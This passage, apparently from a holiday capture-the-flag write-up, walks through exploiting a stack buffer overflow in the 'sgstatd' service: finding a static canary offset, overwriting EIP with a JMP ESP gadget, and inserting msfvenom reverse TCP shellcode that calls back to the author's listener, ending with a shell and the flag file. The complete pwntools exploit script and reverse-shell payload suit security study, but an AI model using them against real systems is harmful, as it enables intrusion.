   0x08049380 <+35>:  mov    DWORD PTR [esp],eax
   0x08049383 <+38>:  call   0x8048af0 <write@plt>
   0x08049388 <+43>:  mov    eax,ds:0x804b2e0
   0x0804938d <+48>:  mov    DWORD PTR [esp],eax
   0x08049390 <+51>:  call   0x80489a0 <fflush@plt>
   0x08049395 <+56>:  mov    DWORD PTR [esp+0x8],0xc8
   0x0804939d <+64>:  lea    eax,[ebp-0x6c]
   0x080493a0 <+67>:  mov    DWORD PTR [esp+0x4],eax
   0x080493a4 <+71>:  mov    eax,DWORD PTR [ebp+0x8]
   0x080493a7 <+74>:  mov    DWORD PTR [esp],eax
   0x080493aa <+77>:  call   0x804990b </span>
   0x080493af <+82>:  mov    edx,DWORD PTR [ebp-0x4]
   0x080493b2 <+85>:  xor    edx,0xe4ffffe4
   0x080493b8 <+91>:  jne    0x804933f </span>
   0x080493be <+97>:  mov    eax,0x0
   0x080493c3 <+102>: leave  
   0x080493c4 <+103>: ret   

We set a breakpoint at 0x080493b2 and this time we inject a unique pattern buffer created using the “pattern_create 199” command in GDB w/PEDA. We modify the “buf = “ line in our exploit python script as shown:

...

buf = 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAnAASAAoAATAApAAUAAqAAVAArAAWAAsAAXAAtAAYAAuAAZAAvAAw'

...

We run the program, send the payload and reach out breakpoint. We find EDX = 0x41374141:

Breakpoint 1, 0x080493b2 in sgstatd ()
gdb-peda$ info reg
eax            0xc8 0xc8
ecx            0xbfffefbd 0xbfffefbd
edx            0x41374141 0x41374141

Using the GDB PEDA function “pattern_offset 0x41374141” we see this 0x41374141 string is found at offset of 103 of our buffer.

So now we know that at offset 103, we need to have a correct stack canary value of 0xe4ffffe4.

I modify our exploit to suit:

#!/usr/bin/python
from pwn import *

HOST = '127.0.0.1'
PORT = 4242

buf =  'A' * 103 + p32(0xe4ffffe4) # 103 A's then a stack canary
buf += 'A' * (199-len(buf))    # fill out the buffer to 200 bytes

conn = remote(HOST,PORT)
banner = conn.recvuntil('logged in users')
print "[*] Got banner, sending hidden command..."
conn.sendline('X')
banner = conn.recvuntil('protected!')
print "[*] Got hidden prompt, sending payload..."
conn.sendline(buf)

I again run the proof of concept code with our sgstatd in the debugger. Again we set a breakpoint at the stack canary comparison point. I am now happy to see the EDX register is now being correctly populated with a correct canary value:

Breakpoint 1, 0x080493b2 in sgstatd ()
gdb-peda$ info reg
eax            0xc8 0xc8
ecx            0xbfffefbd 0xbfffefbd
edx            0xe4ffffe4 0xe4ffffe4

Continuing the program after the canary validates shows we have successfully bypassed the Stack Canary security mechanism and overwritten EIP for control of execution flow:

Stopped reason: SIGSEGV
0x41414141 in ?? ()
gdb-peda$ info reg
eax            0x0  0x0
ecx            0xbfffefbd 0xbfffefbd
edx            0x0  0x0
ebx            0xb7fbdff4 0xb7fbdff4
esp            0xbffff030 0xbffff030
ebp            0x41414141 0x41414141
esi            0x0  0x0
edi            0x0  0x0
eip            0x41414141 0x41414141

We check for other security mechanisms we may need to defeat on this binary. It would seem none are activated:

gdb-peda$ checksec
CANARY    : disabled
FORTIFY   : disabled
NX        : disabled
PIE       : disabled
RELRO     : disabled
gdb-peda$ aslr
ASLR is OFF

Indeed, we notice our stack addresses are seemingly quite fixed at the following value:

  • ESP = 0xbffff030

Given that ESP points to the beginning of our input buffer we have two options:

  1. We can simply set EIP to the static value of ESP
  2. Or we can find a ROP gadget at a fixed offset in the “sgstatd” binary containing an instruction “JMP ESP” which will accomplish this more reliably

I prefer the second option as it is more likely to work across different systems. We find such an instruction at memory address 0x80493b6:

gdb-peda$ ropsearch "jmp esp"
Searching for ROP gadget: 'jmp esp' in: binary ranges
0x080493b6 : (ffe40f8581ffffffb800000000c9c3) jmp esp; jne 0x804933f </span>; mov eax,0x0; leave; ret
0x080493b3 : (f2e4ffffe40f8581ffffffb800000000c9c3) repnz in al,0xff; jmp esp; jne 0x804933f </span>; mov eax,0x0; leave; ret

Next we repeat our “pattern_create” steps to find the exact buffer offset where we are overwriting EIP:

#buf += 'A' * (199-len(buf))       # fill out the buffer to 200 bytes
buf += 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKA'

We exploit the service and find the EIP value is set to: 0x41734141 which is found at an offset of 4 into our buffer.

Stopped reason: SIGSEGV
0x41734141 in ?? ()
gdb-peda$ pattern_offset 0x41734141
1098072385 found at offset: 4

Our exploit now should be able to send execution to our buffer of “A”s in memory by using the JMP ESP instruction:

#!/usr/bin/python
from pwn import *

HOST = '127.0.0.1'
PORT = 4242

buf =  'A' * 103 + p32(0xe4ffffe4) # 103 A's then a stack canary
buf += 'A' * 4   + p32(0x80493b6)  # jmp esp
buf += 'A' * 199-len(buf)        # fill out the buffer to 200 bytes

conn = remote(HOST,PORT)
banner = conn.recvuntil('logged in users')
print "[*] Got banner, sending hidden command..."
conn.sendline('X')
banner = conn.recvuntil('protected!')
print "[*] Got hidden prompt, sending payload..."
conn.sendline(buf)

We try it in a debugger and sure enough, our “A”s are now getting executed.

It’s time to try some shellcode, I use “msfvenom” from the Metasploit toolset to generate some shellcode. I stick with x86 architecture here because the binary is x86. If this pathway doesn’t work we’re going to have to setup a Qemu VM for ARM but let’s cross that bridge when we get there!

I’m going to use a reverse TCP shell here as it’s going to be reliable from my experience. I point it back to my own EC2 instance.

root@kali:~# msfvenom -f py -p linux/x86/shell_reverse_tcp LHOST=52.64.97.221 LPORT=4443 
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
buf =  ""
buf += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66"
buf += "\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x34"
buf += "\x40\x61\xdd\x68\x02\x00\x11\x5b\x89\xe1\xb0\x66\x50"
buf += "\x51\x53\xb3\x03\x89\xe1\xcd\x80\x52\x68\x2f\x2f\x73"
buf += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb0"
buf += "\x0b\xcd\x80"

Next I place my shellcode in the right location in the exploit buffer, from inspecting the stack in GDB I find that the shellcode actually needs to be placed after our EIP value in our buffer.

#!/usr/bin/python
# 20dec15
#
from pwn import *

#HOST = '127.0.0.1'
HOST = '54.233.105.81'
PORT = 4242

buf =  'A' * 103 + p32(0xe4ffffe4) # 103 A's then a stack canary
buf += 'A' * 4   + p32(0x80493b6)  # jmp esp

# Shellcode
buf += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66"
buf += "\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x34"
buf += "\x40\x61\xdd\x68\x02\x00\x11\x5b\x89\xe1\xb0\x66\x50"
buf += "\x51\x53\xb3\x03\x89\xe1\xcd\x80\x52\x68\x2f\x2f\x73"
buf += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb0"
buf += "\x0b\xcd\x80"

buf += 'B' * (199-len(buf))        # fill out the buffer to 200 bytes

conn = remote(HOST,PORT)
banner = conn.recvuntil('logged in users')
print "[*] Got banner, sending hidden command..."
conn.sendline('X')
banner = conn.recvuntil('protected!')
print "[*] Got hidden prompt, sending payload..."
conn.sendline(buf)
conn.interactive()

Finally, I setup a listener using netcat on my EC2 instance and fire away my exploit:

root@kali:~# ./pwnstat.py 
[+] Opening connection to 54.233.105.81 on port 4242: Done
[*] Got banner, sending hidden command...
[*] Got hidden prompt, sending payload...
[*] Switching to interactive mode

\x00[*] Got EOF while reading in interactive

It’s successful, and for a moment I have a UID = nobody shell!

root@ip-172-31-3-237:/home/ubuntu# nc -lvp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Connection from [54.233.105.81] port 4443 [tcp/*] accepted (family 2, sport 38149)
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)

The shell dies quickly but next time I run the exploit I’m more ready and I grab the flag more quickly:

cat /gnome/www/files/gnome.conf

Gnome Serial Number: 4CKL3R43V4
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-05
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/

For Part 2 I’ll go over how we unveiled the whole plot of the story and attribute the master plan to the villian.